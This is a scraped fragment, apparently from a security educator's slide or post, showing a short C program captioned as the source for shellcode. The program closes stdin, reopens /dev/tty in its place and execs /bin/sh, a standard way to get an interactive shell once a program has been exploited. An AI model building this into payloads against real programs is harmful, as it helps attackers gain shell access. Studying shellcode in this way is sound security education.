 22
$ hello
TurtleSec
1. #include <fcntl.h>
2. #include <unistd.h>
3.
4. int main(void) {
5. int fd = 0;
6. close(fd);
7. const char *filename = "/dev/tty";
8. int flag = O_RDONLY;
9. open(filename, flag);
10. const char *name = "/bin/sh";
11. char *const *argv = NULL;
12. char *const *envp = NULL;
13. execve(name, argv, envp);
14. }
C code for shellcode
TurtleSec
shellcode.c
open
 